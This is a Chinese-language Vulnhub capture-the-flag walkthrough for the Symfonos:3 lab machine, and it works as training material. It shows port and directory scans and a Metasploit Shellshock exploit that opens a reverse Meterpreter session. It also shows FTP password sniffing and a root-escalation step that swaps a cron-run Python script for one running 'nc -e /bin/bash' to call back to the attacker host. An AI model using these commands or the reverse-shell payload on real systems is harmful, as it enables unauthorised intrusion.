Symfonos:3 Vulnhub Walkthrough

主机扫描:

╰─ nmap -p1-65535 -sV -A -sT 10.10.202.130

Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-04 15:20 CST

Nmap scan report for 10.10.202.130

Host is up (0.00085s latency).

Not shown: 65532 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp ProFTPD 1.3.5b

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

| ssh-hostkey:

| 2048 cd:64:72:76:80:51:7b:a8:c7:fd:b2:66:fa:b6:98:0c (RSA)

| 256 74:e5:9a:5a:4c:16:90:ca:d8:f7:c7:78:e7:5a:86:81 (ECDSA)

|_ 256 3c:e4:0b:b9:db:bf:01:8a:b7:9c:42:bc:cb:1e:41:6b (ED25519)

80/tcp open http Apache httpd 2.4.25 ((Debian))

|_http-server-header: Apache/2.4.25 (Debian)

|_http-title: Site doesn't have a title (text/html).

MAC Address: 00:0C:29:17:C6:41 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel



hacking search

msf5 > search ProFTPD

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)

1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)

2 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)

3 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow

4 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution

5 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution

https://github.com/t0kx/exploit-CVE-2015-3306.git

尝试此exp 发现无法获取shell



爆破下web目录

╰─ dirb http://10.10.202.130

---- Scanning URL: http://10.10.202.130/ ----

+ http://10.10.202.130/cgi-bin/ (CODE:403|SIZE:296)

==> DIRECTORY: http://10.10.202.130/gate/

+ http://10.10.202.130/index.html (CODE:200|SIZE:241)

+ http://10.10.202.130/server-status (CODE:403|SIZE:301)

---- Entering directory: http://10.10.202.130/gate/ ----

+ http://10.10.202.130/gate/index.html (CODE:200|SIZE:202)



加大字段进行爆破gate目录

字典:https://github.com/daviddias/node-dirbuster/tree/master/lists



http://10.10.202.130/cgi-bin/underworld/

cgi程序,破壳漏洞?

msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 10.10.202.130

rhosts => 10.10.202.130

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/underworld/

TARGETURI => /cgi-bin/underworld/

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options

msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit

[*] Started reverse TCP handler on 10.10.202.146:4444

[*] Command Stager progress - 100.46% done (1097/1092 bytes)

[*] Sending stage (985320 bytes) to 10.10.202.130

[*] Meterpreter session 1 opened (10.10.202.146:4444 -> 10.10.202.130:47136) at 2019-08-04 17:00:26 +0800



meterpreter > sysinfo

Computer : 10.10.202.130

OS : Debian 9.9 (Linux 4.9.0-9-amd64)

Architecture : x64

BuildTuple : i486-linux-musl

Meterpreter : x86/linux

meterpreter >



尝试提权操作:



尝试下最新的内核提权:

Linux Kernel 4.10 < 5.1.17 - 'PTRACE_TRACEME' pkexec Local Privilege Escalation

无gcc ,暂时放弃,还有另一种方式,找相同的版本编译好二进制文件,上传执行,继续收集系统层面的提权

使用ping命令提权,但是此操作适用系统为RHEL5 ---- RHEL6,放弃治疗





不是还有一个FTP服务么,尝试抓取流量看下是否可以抓取到明文密码



tcpdump -w file.pcap -i lo



wireshark 打开,选择FTP协议,右键,追踪TCP流

user: hades

password:PTpZTfU4vxgzvRBE



这里用到一个工具pspy32

pspy是一个命令行工具用来窥探过程不需要root权限。它可以让你看到命令由其他用户,cron作业等,通过此工具可以枚举的Linux操作系统的一些底层操作

该工具收集信息从procfs扫描。Inotify观察家放在选定的部分文件系统触发这些扫描捕捉短暂的过程

https://github.com/DominicBreuker/pspy

https://github.com/jcatala/h4ckme/blob/master/tools/pspy32







在执行脚本之后,我们发现了一个python脚本ftpclient.py,它可以在具有root权限的cronjob上,我们可以利用它来进行权限提升。

在kail linux 上网站目录下创建新的ftpclient.py 文件

╰─ cat ftpclient.py

import sys

import os

os.system("nc -e /bin/bash 10.10.202.146 1234")

╰─ /etc/init.d/apache2 start

通过hades账户下载此ftpclient.py文件进行替换,在tmp 目录继续执行pspy32程序,本机监听1234.成功反弹shell过来

完!

Symfonos:3 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

随机推荐

- 思科CISCO ASA 5521 防火墙 Ipsec 配置详解

版本信息: Cisco Adaptive Security Appliance Software Version 9.9(2) Firepower Extensible Operating Syste ...

- 移动前端不得不了解的HTML5 head 头标签 —— HTML基本的头部标签

HTML的头部内容特别多,有针对SEO的头部信息,也有针对移动设备的头部信息.而且各个浏览器内核以及各个国内浏览器厂商都有些自己的标签元素,有很多差异性.移动端的工作已经越来越成为前端工作的重要内容, ...

- 简单高效的端口扫描python脚本

欢迎python爱好者加入:学习交流群 667279387 最近为了获取虚拟机端口开放情况,写了一个简单脚本来查看.共享给大家.下面的代码在python2种测试通过 说明:concurrent是pyt ...

- Day 03 作业

简述变量的组成 变量名,赋值符号,变量值 简述变量名的命名规范 变量名应该能反映变量值所描述的状态 变量名必须以字母数字下划线组合且不能以数字开头 变量名不能是关键字 简述注释的作用 让后面的代码失效 ...

- 201871010119-帖佼佼《面向对象程序设计(java)》第十五周学习总结

博文正文开头格式:(2分) 项目 内容 这个作业属于哪个课程 https://www.cnblogs.com/nwnu-daizh/ 这个作业的要求在哪里 https://www.cnblogs.co ...

- 常见面试题之*args 和 **kwargs 的使用

def self_max(*args,**kwargs): print(args) print(kwargs) self_max(1,2,3,4,5,6,7,x=6,y=8,z=80,e=50) 输出 ...

- 四步实现在一台电脑上使用多个github账号

四步实现在一台电脑上同时使用多个GitHub账号 今天和大家聊一下如何在一台电脑上同时使用多个GitHub账号,通过以下四个步骤就可以实现,其中第二个步骤为了便于叙述分成了几个小步骤. 1. 取消全局 ...

- IT兄弟连 HTML5教程 响应式网站的内容设计

基于响应式开发网站,除了页面的布局是我们设计的重点,网站中显示的图片和文字也是我们不能轻视的内容. 1 响应式图片显示内容设计 真正具有响应性的Web设计是完全调整网站以满足访问者的设备.我们需要在 ...

- Asp.net 学习记录(一)使用asp.net 构建webAPI接口

此系列使用Asp.net构建前后端分离的博客网站. 创建一个asp.net项目 我们这里使用的是空模板,把Https配置去掉(安全先不配置) 构建webapi接口有很多方法,在这里我们选择最简单的2种 ...

- Java工作流引擎jflow对流程的结束大总结

关键字: 工作流程管理系统 工作流引擎 asp.net工作流引擎 java工作流引擎. 表单引擎 工作流功能说明 工作流设计 工作流快速开发平台 业务流程管理 bpm工作流系统 java工 ...